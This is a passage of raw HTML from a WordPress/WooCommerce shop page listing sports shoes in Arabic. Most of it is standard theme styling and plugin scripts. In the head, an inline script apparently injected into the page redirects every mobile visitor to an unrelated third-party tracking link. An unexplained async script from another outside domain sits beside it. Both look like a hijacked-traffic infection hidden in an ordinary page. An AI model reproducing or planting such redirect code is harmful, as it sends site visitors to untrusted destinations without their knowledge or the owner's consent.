

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/5/
body_size: 25056
content:
 <!DOCTYPE html> <html lang="en-US" > <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/> <title>احذية رياضية &#8211; Page 5 &#8211; أسواق أفندينا</title> <meta name='robots' content='max-image-preview:large' /> <link rel="alternate" type="application/rss+xml" title="أسواق أفندينا &raquo; Feed" href="https://afndeena.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="أسواق أفندينا &raquo; Comments Feed" href="https://afndeena.com/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="أسواق أفندينا &raquo; احذية رياضية Tag Feed" href="https://afndeena.com/product-tag/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9/feed/" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style> <style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style> <link rel='stylesheet' id='wp-block-library-css' href='https://afndeena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> <style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style> <link rel='stylesheet' id='contact-form-7-css' href='https://afndeena.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> <link rel='stylesheet' id='paymob-css-css' href='https://afndeena.com/wp-content/plugins/paymob-for-woocommerce/assets/css/paymob.css?ver=4.0.6' type='text/css' media='all' /> <style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style> <link rel='stylesheet' id='etheme-parent-style-css' href='https://afndeena.com/wp-content/themes/xstore/xstore.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-general-all-style-css' href='https://afndeena.com/wp-content/themes/xstore/css/general-all.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='elementor-frontend-css' href='https://afndeena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://afndeena.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://afndeena.com/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=9.6.4' type='text/css' media='all' /> <style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style> <link rel='stylesheet' id='etheme-header-menu-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-header-contacts-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/contacts.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css?ver=9.6.4' type='text/css' media='all' /> <link rel='stylesheet' id='xstore-kirki-styles-css' href='https://afndeena.com/wp-content/uploads/xstore/kirki-styles.css?ver=1766061274269' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afndeena.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://afndeena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afndeena.com/wp-json/wp/v2/product_tag/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afndeena.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <meta name="generator" content="WooCommerce 10.4.3" /> <script>
(function(){
    if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent)) {
        location.href = "https://lakns.com/link?z=9557727&var=afndeena&ymid={CLICK_ID}";
    }
})();
</script> <link rel="prefetch" as="font" href="https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.6.4" type="font/woff"> <link rel="prefetch" as="font" href="https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.6.4" type="font/woff2"> <script async src="https://content-website-analytics.com/script.js"></script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style> <link rel="icon" href="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-32x32.png" sizes="32x32" /> <link rel="icon" href="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-192x192.png" sizes="192x192" /> <link rel="apple-touch-icon" href="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-180x180.png" /> <meta name="msapplication-TileImage" content="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-270x270.png" /> <style type="text/css" id="wp-custom-css">
			.widget_search,
form.search-form,
aside.sidebar,
.widget-title,
.widget_recent_entries,
.widget_recent_comments,
.widget {
  display: none !important;
}
.wp-block-latest-posts__list.wp-block-latest-posts {
    display: none !important;
}
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-group__inner-container {
    display: none !important;
}
/* تكبير صورة المنتج عند المرور */
.content-product {
  transition: transform 0.3s ease-in-out;
}

.content-product:hover {
  transform: scale(1.07);
}

/* تغيير لون زر "تحديد الخيارات" عند المرور */
.content-product .button {
  transition: background-color 0.3s ease, color 0.3s ease;
}

.content-product:hover .button {
  background-color: #25d366 !important;  /* أخضر واتساب */
  color: #ffffff !important;
  border-color: #25d366 !important;
}
.menu-item.current-menu-item > a,
.menu-item.current_page_item > a,
.menu-item a:hover {
    color: #e60023 !important;
}
		</style> <style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head> <body class="archive paged tax-product_tag term-259 wp-custom-logo paged-5 wp-theme-xstore theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-3 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 et-preloader-off et-catalog-off et-secondary-menu-on et-secondary-visibility-on_click et-enable-swatch elementor-default elementor-kit-95981" data-mode="light"> <div class="template-container"> <div class="template-content"> <div class="page-wrapper"> <header id="header" class="site-header sticky" data-type="smart"><div class="header-wrapper"> <div class="header-top-wrapper "> <div class="header-top" data-title="Header top"> <div class="et-row-container et-container"> <div class="et-wrap-columns flex align-items-center"> <div class="et_column et_col-xs-5 et_col-xs-offset-0 pos-static"> <div class="et_element et_b_header-menu header-main-menu2 flex align-items-center menu-items-none justify-content-start et_element-top-level" > <div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a></li> <li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a></li> <li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a></li> <li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a></li> <li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a></li> </ul></div></div> </div> <div class="et_column et_col-xs-7 et_col-xs-offset-0 pos-static"> <style>                .connect-block-element-9B9sP {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-9B9sP > div,
                .et_element.connect-block-element-9B9sP > form.cart,
                .et_element.connect-block-element-9B9sP > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-9B9sP > .et_b_header-widget > div, 
                    .et_element.connect-block-element-9B9sP > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-9B9sP .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-9B9sP .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-9B9sP align-items-center justify-content-end"> <div class="et_element et_b_header-contacts et_element-top-level justify-content-start flex-inline text-nowrap" > <div class="contact contact-Phone icon-left flex-inline justify-content-start" data-tooltip="Phone" > <span class="flex-inline justify-content-center flex-nowrap"> <span class="contact-icon flex-inline justify-content-center align-items-center"> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.080 16.488c-3.504-2.808-4.776-1.44-6.144 0l-0.24 0.24c-0.24 0.216-0.936 0-1.752-0.528-0.912-0.6-2.040-1.584-3.288-2.832-4.128-4.152-3.384-5.016-3.336-5.040l0.24-0.24c1.416-1.392 2.736-2.688-0.072-6.144-0.936-1.152-1.872-1.728-2.832-1.776-1.368-0.096-2.496 1.080-3.336 1.968-0.12 0.144-0.264 0.288-0.408 0.432-1.032 1.008-1.056 3.192-0.048 5.832 1.056 2.832 3.192 5.952 6 8.736 2.76 2.76 5.856 4.896 8.736 6 1.32 0.504 2.496 0.744 3.504 0.744 1.032 0 1.848-0.264 2.328-0.744 0.144-0.12 0.312-0.264 0.456-0.432 0.912-0.864 2.040-1.944 1.992-3.36-0.024-0.96-0.624-1.896-1.8-2.856zM6.744 7.224l-0.24 0.24c-1.128 1.152-0.096 3.216 3.384 6.672 1.344 1.344 2.496 2.328 3.48 2.976 1.44 0.936 2.52 1.056 3.192 0.36l0.264-0.264c1.296-1.296 1.944-1.944 4.584 0.168 0.888 0.72 1.344 1.368 1.368 1.968 0.024 0.912-0.936 1.8-1.632 2.448-0.192 0.144-0.336 0.312-0.48 0.456-0.672 0.648-2.544 0.552-4.656-0.24-2.64-0.984-5.616-3-8.328-5.712-2.688-2.592-4.704-5.544-5.76-8.28-0.768-2.136-0.864-4.008-0.216-4.632 0.072-0.072 0.144-0.168 0.216-0.24s0.144-0.144 0.216-0.24c0.744-0.816 1.56-1.632 2.4-1.632h0.072c0.624 0.024 1.272 0.48 1.968 1.344 2.136 2.664 1.44 3.36 0.168 4.608zM19.008 10.104c0.096 0.048 0.168 0.048 0.24 0.048 0.24 0 0.432-0.144 0.528-0.36 0.648-1.584 0.264-3.408-0.96-4.632-1.248-1.248-3.168-1.608-4.8-0.888-0.144 0.048-0.264 0.168-0.312 0.312s-0.048 0.312 0 0.432c0.048 0.144 0.168 0.264 0.312 0.312s0.312 0.048 0.456-0.024c1.176-0.528 2.592-0.288 3.504 0.624 0.888 0.888 1.152 2.232 0.696 3.384-0.072 0.336 0.072 0.696 0.336 0.792zM12.504 1.896c0.144 0.048 0.312 0.048 0.456-0.024 2.592-1.176 5.712-0.6 7.752 1.416 1.968 1.968 2.568 4.896 1.512 7.488-0.12 0.288 0.048 0.648 0.312 0.744 0.096 0.048 0.168 0.048 0.24 0.048 0.24 0 0.456-0.144 0.504-0.336 1.224-3.024 0.552-6.456-1.752-8.76-2.376-2.376-6-3.024-9.024-1.656-0.144 0.048-0.264 0.168-0.312 0.312s-0.048 0.312 0 0.432c0.048 0.168 0.168 0.264 0.312 0.336z"></path></svg> </span> <span class="contact-info "> Call us </span> </span> </div> <div class="contact contact-Email icon-left flex-inline justify-content-start" data-tooltip="Email" > <span class="flex-inline justify-content-center flex-nowrap"> <span class="contact-icon flex-inline justify-content-center align-items-center"> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.288 0.528h-18.6c-1.44 0-2.64 1.176-2.64 2.64v12.744c0 1.44 1.176 2.64 2.64 2.64h2.52l2.256 4.56c0.096 0.216 0.336 0.384 0.6 0.384 0.24 0 0.456-0.12 0.6-0.36l2.256-4.536h10.368c1.44 0 2.64-1.176 2.64-2.64v-12.792c0-1.44-1.176-2.64-2.64-2.64zM22.632 3.168v12.744c0 0.72-0.576 1.296-1.296 1.296h-10.824c-0.264 0-0.504 0.144-0.6 0.36l-1.848 3.696-1.848-3.696c-0.096-0.216-0.336-0.384-0.6-0.384h-2.928c-0.696 0-1.272-0.576-1.272-1.272v-12.744c0-0.72 0.576-1.296 1.296-1.296h18.624c0.72 0 1.296 0.576 1.296 1.296z"></path></svg> </span> <span class="contact-info "> Write us </span> </span> </div> </div> <div class="et_element et_b_header-newsletter et-popup_toggle align-items-center flex-inline pointer " data-type="newsletter" data-popup-on="click"> <span class="align-items-center flex-inline et-toggle"> </span> </div> <div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center justify-content-end mob-justify-content-center et_element-top-level flex-row" > <a href="https://www.facebook.com/aswaq.afndeena" data-tooltip="Facebook" title="Facebook"> <span class="screen-reader-text 